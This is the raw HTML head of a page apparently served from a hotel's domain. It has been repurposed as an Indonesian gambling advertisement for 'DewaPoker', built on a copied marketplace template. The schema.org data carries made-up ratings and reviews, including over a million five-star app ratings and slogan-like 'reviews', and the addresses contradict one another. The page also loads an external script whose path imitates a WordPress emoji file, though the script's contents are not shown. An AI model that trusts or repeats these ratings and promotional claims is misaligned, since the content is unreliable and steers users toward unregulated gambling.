

--- FILE ---
content_type: text/html
request_url: https://www.hotelmalaposta.com/pt/
body_size: 26206
content:
<!DOCTYPE html><html class="js audio audio-ogg audio-mp3 audio-opus audio-wav audio-m4a cors cssanimations backgroundblendmode flexbox inputtypes-search inputtypes-tel inputtypes-url inputtypes-email no-inputtypes-datetime inputtypes-date inputtypes-month inputtypes-week inputtypes-time inputtypes-datetime-local inputtypes-number inputtypes-range inputtypes-color localstorage placeholder svg xhr2" lang="en"><head>
    <meta charset="utf-8">
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.DATADOG_CONFIG={clientToken:'puba7a42f353afa86efd9e11ee56e5fc8d9',applicationId:'8561f3f6-5252-482b-ba9f-2bbb1b009106',site:'datadoghq.com',service:'marketplace',env:'production',version:'f7d8b3d494288b34cb00105ee5d230d68b0ccca7',sessionSampleRate:0.2,sessionReplaySampleRate:5};
//]]></script>
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
var rollbarEnvironment="production"
var codeVersion="f7d8b3d494288b34cb00105ee5d230d68b0ccca7"
//]]></script>
    <meta content="origin-when-cross-origin" name="referrer">
    <link rel="dns-prefetch" href="https://s3.envato.com/">
    <link rel="preload" href="https://market-resized.envatousercontent.com/themeforest.net/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.__large_preview.jpg?auto=format&amp;q=94&amp;cf_fit=crop&amp;gravity=top&amp;h=8000&amp;w=590&amp;s=cc700268e0638344373c64d90d02d184c75d7defef1511b43f3ecf3627a3f2d4" as="image">
    <link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/logos-20f56d7ae7a08da2c6698db678490c591ce302aedb1fcd05d3ad1e1484d3caf9.png" as="image">
    <link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/common-5af54247f3a645893af51456ee4c483f6530608e9c15ca4a8ac5a6e994d9a340.png" as="image">
    <title>DewaPoker ✈️ Situs Resmi IDN Poker Terbaik Dan Terpercaya!</title>
    <meta name="description" content="DewaPoker adalah situs resmi IDN Poker terbaik dan terpercaya yang jadi pilihan utama banyak pemain di Indonesia. Pengalaman bermain terasa lebih nyaman karena pilihan mejanya lengkap, interface rapi, dan proses permainannya terasa konsisten dari awal sampai akhir.">
    <meta name="viewport" content="width=device-width,infavicon.pngitial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://res.cloudinary.com/dspj1jjws/image/upload/v1757321330/favicon_ik4lcl.ico">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons%20favicons/apple-touch-icon-72x72-precomposed-ea6fb08063069270d41814bdcea6a36fee5fffaba8ec1f0be6ccf3ebbb63dddb.png" sizes="72x72">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-114x114-precomposed-bab982e452fbea0c6821ffac2547e01e4b78e1df209253520c7c4e293849c4d3.png" sizes="114x114">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-120x120-precomposed-8275dc5d1417e913b7bd8ad048dccd1719510f0ca4434f139d675172c1095386.png" sizes="120x120">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-144x144-precomposed-c581101b4f39d1ba1c4a5e45edb6b3418847c5c387b376930c6a9922071c8148.png" sizes="144x144">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-precomposed-c581101b4f39d1ba1c4a5e45edb6b3418847c5c387b376930c6a9922071c8148.png">
    <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/core/index-999d91c45b3ce6e6c7409b80cb1734b55d9f0a30546d926e1f2c262cd719f9c7.css" media="all">
    <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/pages/default/index-ffa1c54dffd67e25782769d410efcfaa8c68b66002df4c034913ae320bfe6896.css" media="all">
    <script src="https://public-assets.envato-static.com/assets/components/brand_neue_tokens-f25ae27cb18329d3bba5e95810e5535514237937774fca40a02d8e2635fa20d6.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" defer="defer"></script>
    <meta name="theme-color" content="#333333">
    <link rel="canonical" href="https://www.hotelmalaposta.com/pt/">
    <link rel="amphtml" href="https://chocolatte.b-cdn.net/hotelmalaposta.com/">
   <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://www.hotelmalaposta.com/pt/#website",
      "url": "https://www.hotelmalaposta.com/pt/",
      "name": "DewaPoker",
      "alternateName": "DewaPoker ✈️ Situs Resmi IDN Poker Terbaik Dan Terpercaya!",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.hotelmalaposta.com/pt/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "isPartOf": {
        "@id": "https://www.hotelmalaposta.com/pt/#webpage"
      },
      "about": {
        "@id": "https://www.hotelmalaposta.com/pt/#organization"
      },
      "mainEntity": {
        "@id": "https://www.hotelmalaposta.com/pt/#organization"
      }
    },
    {
      "@type": "Organization",
      "@id": "https://www.hotelmalaposta.com/pt/#organization",
      "name": "DewaPoker",
      "url": "https://www.hotelmalaposta.com/pt/",
      "logo": {
        "@type": "ImageObject",
        "url": "https://imgstock.io/images/2025/10/15/LOGO---Dewapoker.gif",
        "width": 600,
        "height": 60
      },
      "sameAs": [
        "https://www.youtube.com/channel/UCNg4_z5Z8dzK57z_8jq-poQ",
        "https://www.instagram.com/prmdewapkr",
        "https://twitter.com/DewapokerOfc"
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "+62 822-8088-1444",
        "contactType": "Customer Support",
        "areaServed": "ID",
        "availableLanguage": ["Indonesian"]
      },
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Jakarta",
        "addressCountry": "ID"
      },
      "knowsLanguage": ["id"],
      "foundingLocation": {
        "@type": "Place",
        "name": "Indonesia"
      },
      "brand": {
        "@type": "Brand",
        "name": "DewaPoker",
        "logo": "https://imgstock.io/images/2025/10/15/LOGO---Dewapoker.gif",
        "url": "https://www.hotelmalaposta.com/pt/",
        "slogan": "QQ Poker Online Resmi",
        "description": "DewaPoker adalah situs resmi IDN Poker terbaik dan terpercaya yang jadi pilihan utama banyak pemain di Indonesia. Pengalaman bermain terasa lebih nyaman karena pilihan mejanya lengkap, interface rapi, dan proses permainannya terasa konsisten dari awal sampai akhir."
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.8",
        "reviewCount": "1284"
      },
      "review": [
        {
          "@type": "Review",
          "author": {
            "@type": "Person",
            "name": "Ni Made Supiani"
          },
          "datePublished": "2024-11-12",
          "reviewBody": "DewaPoker: Situs IDN Poker Dan QQ Poker Online Resmi Top 1",
          "reviewRating": {
            "@type": "Rating",
            "ratingValue": "5",
            "bestRating": "5"
          }
        },
        {
          "@type": "Review",
          "author": {
            "@type": "Person",
            "name": "Sebinus"
          },
          "datePublished": "2025-07-08",
          "reviewBody": "Situs DewaPoker memang beneran valid nyaman banget di mata.",
          "reviewRating": {
            "@type": "Rating",
            "ratingValue": "4.5",
            "bestRating": "5"
          }
        }
      ]
    },
    {
      "@type": "WebPage",
      "@id": "https://www.hotelmalaposta.com/pt/#webpage",
      "url": "https://www.hotelmalaposta.com/pt/",
      "name": "DewaPoker ✈️ Situs Resmi IDN Poker Terbaik Dan Terpercaya!",
      "description": "DewaPoker adalah situs resmi IDN Poker terbaik dan terpercaya yang jadi pilihan utama banyak pemain di Indonesia. Pengalaman bermain terasa lebih nyaman karena pilihan mejanya lengkap, interface rapi, dan proses permainannya terasa konsisten dari awal sampai akhir.",
      "inLanguage": "id",
      "isPartOf": {
        "@id": "https://www.hotelmalaposta.com/pt/#website"
      },
      "primaryImageOfPage": {
        "@id": "https://www.hotelmalaposta.com/pt/#primaryimage"
      },
      "breadcrumb": {
        "@id": "https://www.hotelmalaposta.com/pt/#breadcrumb"
      }
    },
    {
      "@type": "ImageObject",
      "@id": "https://www.hotelmalaposta.com/pt/#primaryimage",
      "url": "https://imgstock.io/images/2025/11/03/dewapoker-situs.webp",
      "width": 1200,
      "height": 630,
      "caption": "DewaPoker Banner Promo"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https://www.hotelmalaposta.com/pt/#breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Beranda",
          "item": "https://www.hotelmalaposta.com/pt/"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": "DewaPoker",
          "item": "https://www.hotelmalaposta.com/pt/DewaPoker"
        }
      ]
    },
    {
      "@type": "NewsArticle",
      "@id": "https://www.hotelmalaposta.com/pt/#newsarticle",
      "headline": "DewaPoker ✈️ Situs Resmi IDN Poker Terbaik Dan Terpercaya!",
      "image": [
        "https://imgstock.io/images/2025/11/03/dewapoker-situs.webp"
      ],
      "datePublished": "2025-06-18",
      "dateModified": "2025-06-18",
      "author": {
        "@type": "Organization",
        "name": "DewaPoker",
        "url": "https://www.hotelmalaposta.com/pt/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "DewaPoker",
        "logo": {
          "@type": "ImageObject",
          "url": "https://imgstock.io/images/2025/10/15/LOGO---Dewapoker.gif",
          "width": 600,
          "height": 60
        }
      },
      "mainEntityOfPage": {
        "@id": "https://www.hotelmalaposta.com/pt/#webpage"
      },
      "description": "DewaPoker adalah situs resmi IDN Poker terbaik dan terpercaya yang jadi pilihan utama banyak pemain di Indonesia. Pengalaman bermain terasa lebih nyaman karena pilihan mejanya lengkap, interface rapi, dan proses permainannya terasa konsisten dari awal sampai akhir."
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "DewaPoker - Situs Domino Online App",
  "operatingSystem": "Android",
  "applicationCategory": "GameApplication",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "bestRating": "5",
    "ratingCount": "1194931"
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "1"
      },
      "author": {
        "@type": "Person",
        "name": "The Fear"
      },
      "reviewBody": "Promo banyak dan mudah untuk withdraw di sini"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Jl. Patimura No. 25",
    "addressLocality": "Sulawesi Selatan",
    "addressRegion": "Sulawesi Selatan",
    "postalCode": "10201",
    "addressCountry": "ID"
  },
  "offers": {
    "@type": "Offer",
    "price": "10000.00",
    "priceCurrency": "IDR"
  }
}
</script>




    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.dataLayer=window.dataLayer||[];
//]]></script>
    <meta name="bingbot" content="nocache">

    <!-- Open Graph -->
    <meta property="og:title" content="DewaPoker ✈️ Situs Resmi IDN Poker Terbaik Dan Terpercaya!">
    <meta property="og:description" content="DewaPoker adalah situs resmi IDN Poker terbaik dan terpercaya yang jadi pilihan utama banyak pemain di Indonesia. Pengalaman bermain terasa lebih nyaman karena pilihan mejanya lengkap, interface rapi, dan proses permainannya terasa konsisten dari awal sampai akhir.">
    <meta property="og:image" content="https://imgstock.io/images/2025/11/03/dewapoker-situs.webp">
    <meta property="og:url" content="https://www.hotelmalaposta.com/pt/">
    <meta property="og:type" content="website">

    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="DewaPoker ✈️ Situs Resmi IDN Poker Terbaik Dan Terpercaya!">
    <meta name="twitter:description" content="DewaPoker adalah situs resmi IDN Poker terbaik dan terpercaya yang jadi pilihan utama banyak pemain di Indonesia. Pengalaman bermain terasa lebih nyaman karena pilihan mejanya lengkap, interface rapi, dan proses permainannya terasa konsisten dari awal sampai akhir.">
    <meta name="twitter:image" content="https://imgstock.io/images/2025/11/03/dewapoker-situs.webp">
    <meta property="og:title" content="DewaPoker ✈️ Situs Resmi IDN Poker Terbaik Dan Terpercaya!">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.hotelmalaposta.com/pt/">
    <meta property="og:image" content="https://imgstock.io/images/2025/11/03/dewapoker-situs.webp">
    <meta property="og:description" content="DewaPoker adalah situs resmi IDN Poker terbaik dan terpercaya yang jadi pilihan utama banyak pemain di Indonesia. Pengalaman bermain terasa lebih nyaman karena pilihan mejanya lengkap, interface rapi, dan proses permainannya terasa konsisten dari awal sampai akhir.">
    <meta property="og:site_name" content="DewaPoker">
    <meta name="csrf-param" content="authenticity_token">
    <meta name="csrf-token" content="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ">
    <meta name="turbo-visit-control" content="reload">
    <script type="text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookieconsent="statistics"></script>


    <script type="text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookie="" consent="marketing"></script>
    <script src="https://public-assets.envato-static.com/assets/market/core/head-d4f3da877553664cb1d5ed45cb42c6ec7e6b00d0c4d164be8747cfd5002a24eb.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <style type="text/css" id="CookieConsentStateDisplayStyles">.cookieconsent-optin,.cookieconsent-optin-preferences,.cookieconsent-optin-statistics,.cookieconsent-optin-marketing{display:block;display:initial}.cookieconsent-optout-preferences,.cookieconsent-optout-statistics,.cookieconsent-optout-marketing,.cookieconsent-optout{display:none}</style>
     <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.7.js"></script>
    <style>:root{--color-grey-1000:#191919;--color-grey-1000-mask: rgb(25 25 25 / 0.7);--color-grey-700:#383838;--color-grey-500:#707070;--color-grey-300:#949494;--color-grey-100:#ccc;--color-grey-50:#ececee;--color-grey-25:#f9f9fb;--color-white:#fff;--color-white-mask: rgb(255 255 255 / 0.7);--color-green-1000:#1a4200;--color-green-700:#2e7400;--color-green-500:#51a31d;--color-green-300:#6cc832;--color-green-100:#9cee69;--color-green-25:#eaffdc;--color-blue-1000:#16357b;--color-blue-700:#4f5ce8;--color-blue-500:#7585ff;--color-blue-25:#f0f1ff;--color-veryberry-1000:#77012d;--color-veryberry-700:#b9004b;--color-veryberry-500:#f65286;--color-veryberry-25:#ffecf2;--color-bubblegum-700:#b037a6;--color-bubblegum-100:#e6afe1;--color-bubblegum-25:#feedfc;--color-jaffa-1000:#692400;--color-jaffa-700:#c24100;--color-jaffa-500:#ff6e28;--color-jaffa-25:#fff5ed;--color-yolk-1000:#452d0d;--color-yolk-700:#9e5f00;--color-yolk-500:#c28800;--color-yolk-300:#ffc800;--color-yolk-25:#fefaea;--color-transparent:transparent;--breakpoint-wide:1024px;--breakpoint-extra-wide:1440px;--breakpoint-2k-wide:2560px;--spacing-8x:128px;--spacing-7x:64px;--spacing-6x:40px;--spacing-5x:32px;--spacing-4x:24px;--spacing-3x:16px;--spacing-2x:8px;--spacing-1x:4px;--spacing-none:0;--chunkiness-none:0;--chunkiness-thin:1px;--chunkiness-thick:2px;--roundness-square:0;--roundness-subtle:4px;--roundness-extra-round:16px;--roundness-circle:48px;--shadow-500: 0px 2px 12px 0px rgba(0 0 0 / 15%);--elevation-medium:var(--shadow-500);--transition-base:.2s;--transition-duration-long:500ms;--transition-duration-medium:300ms;--transition-duration-short:150ms;--transition-easing-linear:cubic-bezier(0,0,1,1);--transition-easing-ease-in:cubic-bezier(.42,0,1,1);--transition-easing-ease-in-out:cubic-bezier(.42,0,.58,1);--transition-easing-ease-out:cubic-bezier(0,0,.58,1);--font-family-wide:"PolySansWide" , "PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-regular:"PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-monospace:"Courier New" , monospace;--font-size-10x:6rem;--font-size-9x:4.5rem;--font-size-8x:3rem;--font-size-7x:2.25rem;--font-size-6x:1.875rem;--font-size-5x:1.5rem;--font-size-4x:1.125rem;--font-size-3x:1rem;--font-size-2x:.875rem;--font-size-1x:.75rem;--font-weight-bulky:700;--font-weight-median:600;--font-weight-neutral:400;--font-spacing-tight:-.02em;--font-spacing-normal:0;--font-spacing-loose:.02em;--font-height-tight:1;--font-height-normal:1.5;--icon-size-5x:48px;--icon-size-4x:40px;--icon-size-3x:32px;--icon-size-2x:24px;--icon-size-1x:16px;--icon-size-text-responsive: calc(var(--font-size-3x) * 1.5);--layer-depth-ceiling:9999;--minimum-touch-area:40px;--button-height-large:48px;--button-height-medium:40px;--button-font-family:var(--font-family-regular);--button-font-size-large:var(--font-size-3x);--button-font-size-medium:var(--font-size-2x);--button-font-weight:var(--font-weight-median);--button-font-height:var(--font-height-normal);--button-font-spacing:var(--font-spacing-normal);--text-style-chip-family:var(--font-family-regular);--text-style-chip-spacing:var(--font-spacing-normal);--text-style-chip-xlarge-size:var(--font-size-5x);--text-style-chip-xlarge-weight:var(--font-weight-median);--text-style-chip-xlarge-height:var(--font-height-tight);--text-style-chip-large-size:var(--font-size-3x);--text-style-chip-large-weight:var(--font-weight-neutral);--text-style-chip-large-height:var(--font-height-normal);--text-style-chip-medium-size:var(--font-size-2x);--text-style-chip-medium-weight:var(--font-weight-neutral);--text-style-chip-medium-height:var(--font-height-normal);--text-style-campaign-large-family:var(--font-family-wide);--text-style-campaign-large-size:var(--font-size-9x);--text-style-campaign-large-spacing:var(--font-spacing-normal);--text-style-campaign-large-weight:var(--font-weight-bulky);--text-style-campaign-large-height:var(--font-height-tight);--text-style-campaign-small-family:var(--font-family-wide);--text-style-campaign-small-size:var(--font-size-7x);--text-style-campaign-small-spacing:var(--font-spacing-normal);--text-style-campaign-small-weight:var(--font-weight-bulky);--text-style-campaign-small-height:var(--font-height-tight);--text-style-title-1-family:var(--font-family-regular);--text-style-title-1-size:var(--font-size-8x);--text-style-title-1-spacing:var(--font-spacing-normal);--text-style-title-1-weight:var(--font-weight-bulky);--text-style-title-1-height:var(--font-height-tight);--text-style-title-2-family:var(--font-family-regular);--text-style-title-2-size:var(--font-size-7x);--text-style-title-2-spacing:var(--font-spacing-normal);--text-style-title-2-weight:var(--font-weight-median);--text-style-title-2-height:var(--font-height-tight);--text-style-title-3-family:var(--font-family-regular);--text-style-title-3-size:var(--font-size-6x);--text-style-title-3-spacing:var(--font-spacing-normal);--text-style-title-3-weight:var(--font-weight-median);--text-style-title-3-height:var(--font-height-tight);--text-style-title-4-family:var(--font-family-regular);--text-style-title-4-size:var(--font-size-5x);--text-style-title-4-spacing:var(--font-spacing-normal);--text-style-title-4-weight:var(--font-weight-median);--text-style-title-4-height:var(--font-height-tight);--text-style-subheading-family:var(--font-family-regular);--text-style-subheading-size:var(--font-size-4x);--text-style-subheading-spacing:var(--font-spacing-normal);--text-style-subheading-weight:var(--font-weight-median);--text-style-subheading-height:var(--font-height-normal);--text-style-body-large-family:var(--font-family-regular);--text-style-body-large-size:var(--font-size-3x);--text-style-body-large-spacing:var(--font-spacing-normal);--text-style-body-large-weight:var(--font-weight-neutral);--text-style-body-large-height:var(--font-height-normal);--text-style-body-large-strong-weight:var(--font-weight-bulky);--text-style-body-small-family:var(--font-family-regular);--text-style-body-small-size:var(--font-size-2x);--text-style-body-small-spacing:var(--font-spacing-normal);--text-style-body-small-weight:var(--font-weight-neutral);--text-style-body-small-height:var(--font-height-normal);--text-style-body-small-strong-weight:var(--font-weight-bulky);--text-style-label-large-family:var(--font-family-regular);--text-style-label-large-size:var(--font-size-3x);--text-style-label-large-spacing:var(--font-spacing-normal);--text-style-label-large-weight:var(--font-weight-median);--text-style-label-large-height:var(--font-height-normal);--text-style-label-small-family:var(--font-family-regular);--text-style-label-small-size:var(--font-size-2x);--text-style-label-small-spacing:var(--font-spacing-loose);--text-style-label-small-weight:var(--font-weight-median);--text-style-label-small-height:var(--font-height-normal);--text-style-micro-family:var(--font-family-regular);--text-style-micro-size:var(--font-size-1x);--text-style-micro-spacing:var(--font-spacing-loose);--text-style-micro-weight:var(--font-weight-neutral);--text-style-micro-height:var(--font-height-tight)}.color-scheme-light{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-grey-1000);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-25);--color-interactive-control:var(--color-grey-1000);--color-interactive-control-hover:var(--color-grey-700);--color-interactive-disabled:var(--color-grey-100);--color-surface-primary:var(--color-white);--color-surface-accent:var(--color-grey-50);--color-surface-inverse:var(--color-grey-1000);--color-surface-brand-accent:var(--color-jaffa-25);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-25);--color-surface-caution-strong:var(--color-jaffa-700);--color-surface-critical-default:var(--color-veryberry-25);--color-surface-critical-strong:var(--color-veryberry-700);--color-surface-info-default:var(--color-blue-25);--color-surface-info-strong:var(--color-blue-700);--color-surface-neutral-default:var(--color-grey-25);--color-surface-neutral-strong:var(--color-grey-1000);--color-surface-positive-default:var(--color-green-25);--color-surface-positive-strong:var(--color-green-700);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-700);--color-content-primary:var(--color-grey-1000);--color-content-inverse:var(--color-white);--color-content-secondary:var(--color-grey-500);--color-content-disabled:var(--color-grey-300);--color-content-caution-default:var(--color-jaffa-700);--color-content-caution-strong:var(--color-jaffa-25);--color-content-critical-default:var(--color-veryberry-700);--color-content-critical-strong:var(--color-veryberry-25);--color-content-info-default:var(--color-blue-700);--color-content-info-strong:var(--color-blue-25);--color-content-neutral-default:var(--color-grey-1000);--color-content-neutral-strong:var(--color-white);--color-content-positive-default:var(--color-green-700);--color-content-positive-strong:var(--color-green-25);--color-border-primary:var(--color-grey-1000);--color-border-secondary:var(--color-grey-300);--color-border-tertiary:var(--color-grey-100);--color-always-white:var(--color-white)}.color-scheme-dark{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-white);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-700);--color-interactive-control:var(--color-white);--color-interactive-control-hover:var(--color-grey-100);--color-interactive-disabled:var(--color-grey-700);--color-surface-primary:var(--color-grey-1000);--color-surface-accent:var(--color-grey-700);--color-surface-inverse:var(--color-white);--color-surface-brand-accent:var(--color-grey-700);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-1000);--color-surface-caution-strong:var(--color-jaffa-500);--color-surface-critical-default:var(--color-veryberry-1000);--color-surface-critical-strong:var(--color-veryberry-500);--color-surface-info-default:var(--color-blue-1000);--color-surface-info-strong:var(--color-blue-500);--color-surface-neutral-default:var(--color-grey-700);--color-surface-neutral-strong:var(--color-white);--color-surface-positive-default:var(--color-green-1000);--color-surface-positive-strong:var(--color-green-500);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-100);--color-content-primary:var(--color-white);--color-content-inverse:var(--color-grey-1000);--color-content-secondary:var(--color-grey-100);--color-content-disabled:var(--color-grey-500);--color-content-caution-default:var(--color-jaffa-500);--color-content-caution-strong:var(--color-jaffa-1000);--color-content-critical-default:var(--color-veryberry-500);--color-content-critical-strong:var(--color-veryberry-1000);--color-content-info-default:var(--color-blue-500);--color-content-info-strong:var(--color-blue-1000);--color-content-neutral-default:var(--color-white);--color-content-neutral-strong:var(--color-grey-1000);--color-content-positive-default:var(--color-green-500);--color-content-positive-strong:var(--color-green-1000);--color-border-primary:var(--color-white);--color-border-secondary:var(--color-grey-500);--color-border-tertiary:var(--color-grey-700);--color-always-white:var(--color-white)}</style>
    <style>.brand-neue-button{gap:var(--spacing-2x);border-radius:var(--roundness-subtle);background:var(--color-interactive-primary);color:var(--color-content-brand);font-family:PolySans-Median;font-size:var(--font-size-2x);letter-spacing:.02em;text-align:center;padding:0 20px}.brand-neue-button:hover,.brand-neue-button:active,.brand-neue-button:focus{background:var(--color-interactive-primary-hover)}.brand-neue-button__open-in-new::after{font-size:0;margin-left:5px;vertical-align:sub;content:url(data:image/svg+xml,<svg\ width=\"14\"\ height=\"14\"\ viewBox=\"0\ 0\ 20\ 20\"\ fill=\"none\"\ xmlns=\"http://www.w3.org/2000/svg\"><g\ id=\"ico-/-24-/-actions-/-open_in_new\"><path\ id=\"Icon-color\"\ d=\"M17.5\ 12.0833V15.8333C17.5\ 16.7538\ 16.7538\ 17.5\ 15.8333\ 17.5H4.16667C3.24619\ 17.5\ 2.5\ 16.7538\ 2.5\ 15.8333V4.16667C2.5\ 3.24619\ 3.24619\ 2.5\ 4.16667\ 2.5H7.91667C8.14679\ 2.5\ 8.33333\ 2.68655\ 8.33333\ 2.91667V3.75C8.33333\ 3.98012\ 8.14679\ 4.16667\ 7.91667\ 4.16667H4.16667V15.8333H15.8333V12.0833C15.8333\ 11.8532\ 16.0199\ 11.6667\ 16.25\ 11.6667H17.0833C17.3135\ 11.6667\ 17.5\ 11.8532\ 17.5\ 12.0833ZM17.3167\ 2.91667L17.0917\ 2.69167C16.98\ 2.57535\ 16.8278\ 2.50668\ 16.6667\ 2.5H11.25C11.0199\ 2.5\ 10.8333\ 2.68655\ 10.8333\ 2.91667V3.75C10.8333\ 3.98012\ 11.0199\ 4.16667\ 11.25\ 4.16667H14.6583L7.625\ 11.2C7.54612\ 11.2782\ 7.50175\ 11.3847\ 7.50175\ 11.4958C7.50175\ 11.6069\ 7.54612\ 11.7134\ 7.625\ 11.7917L8.20833\ 12.375C8.28657\ 12.4539\ 8.39307\ 12.4982\ 8.50417\ 12.4982C8.61527\ 12.4982\ 8.72176\ 12.4539\ 8.8\ 12.375L15.8333\ 5.35V8.75C15.8333\ 8.98012\ 16.0199\ 9.16667\ 16.25\ 9.16667H17.0833C17.3135\ 9.16667\ 17.5\ 8.98012\ 17.5\ 8.75V3.33333C17.4955\ 3.17342\ 17.4299\ 3.02132\ 17.3167\ 2.90833V2.91667Z\"\ fill=\"%231A4200\"/></g></svg>)}</style>
    <style type="text/css">.fancybox-margin{margin-right:15px}</style>
        <script src="https://g.lzd-cdn.org/g/mtb/lib-mtop/2.5.1/polyfillB.js,mtb/lib-promise/3.1.3/mtop.js,mtb/lib-modules/1.1.4/pc.js"></script>
    <meta http-equiv="origin-trial" content="A7JYkbIvWKmS8mWYjXO12SIIsfPdI7twY91Y3LWOV/YbZmN1ZhYv8O+Zs6/[base64]">
<style>body{background-color:#a844fb;background-image:linear-gradient(315deg,rgb(0, 32, 216) 0%,#420068 74%);background-attachment:fixed}.site-header,.global-header,.site-header__sites,.site-header__categories{background-color:#a844fb!important;background-image:linear-gradient(315deg,rgb(122, 0, 223) 0%,#022a3d 74%)!important}.item-preview,.purchase-panel,.box--no-padding{background-color:rgba(255,255,255,.1)!important;backdrop-filter:blur(12px)!important;-webkit-backdrop-filter:blur(12px)!important;border-radius:16px!important;border:1px solid rgba(255,255,255,.2)!important;box-shadow:0 4px 30px rgba(0,0,0,.1)}.item-preview,.purchase-panel{padding:24px!important;border:none!important}.item-preview__actions{background:transparent!important}.purchase-panel h3,.purchase-panel .price,.purchase-panel p,.purchase-panel label,.purchase-panel a,.purchase-panel .meta-attributes__attr-name,.purchase-panel .meta-attributes__attr-detail{color:#fff!important;text-shadow:1px 1px 3px rgba(0,0,0,.5)}.purchase-panel a{color:#a8eb12!important}</style>
</head>

<body class="color-scheme-light" data-view="app impressionTracker" data-responsive="true" data-user-signed-in="false" __processed_046ac43c-cdf6-4311-9a75-3ea1775342f5__="true" bis_register="[base64]">
    <script src="https://public-assets.envato-static.com/assets/gtm_measurements-40b0a0f82bafab0a0bb77fc35fe1da0650288300b85126c95b4676bcff6e4584.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
(function(){function normalizeAttributeValue(value){if(value===undefined||value===null)return undefined
var normalizedValue
if(Array.isArray(value)){normalizedValue=normalizedValue||value.map(normalizeAttributeValue).filter(Boolean).join(', ')}normalizedValue=normalizedValue||value.toString().toLowerCase().trim().replace(/&amp;/g,'&').replace(/&#39;/g,"'").replace(/\s+/g,' ')
if(normalizedValue==='')return undefined
return normalizedValue}var pageAttributes={app_name:normalizeAttributeValue('Marketplace'),app_env:normalizeAttributeValue('production'),app_version:normalizeAttributeValue('f7d8b3d494288b34cb00105ee5d230d68b0ccca7'),page_type:normalizeAttributeValue('item'),page_location:window.location.href,page_title:document.title,page_referrer:document.referrer,ga_param:normalizeAttributeValue(''),event_attributes:null,user_attributes:{user_id:normalizeAttributeValue(''),market_user_id:normalizeAttributeValue(''),}}
dataLayer.push(pageAttributes)
dataLayer.push({event:'analytics_ready',event_attributes:{event_type:'user',custom_timestamp:Date.now()}})})();
//]]></script>
    <style>.live-preview-btn--blue .live-preview{background-color:#00857e}.live-preview-btn--blue .live-preview:hover,.live-preview-btn--blue .live-preview:focus{background-color:#0bf}</style>

    <div class="page" bis_skin_checked="1">
        <div class="page__off-canvas--left overflow" bis_skin_checked="1">
            <div class="off-canvas-left js-off-canvas-left" bis_skin_checked="1">
                <div class="off-canvas-left__top" bis_skin_checked="1">
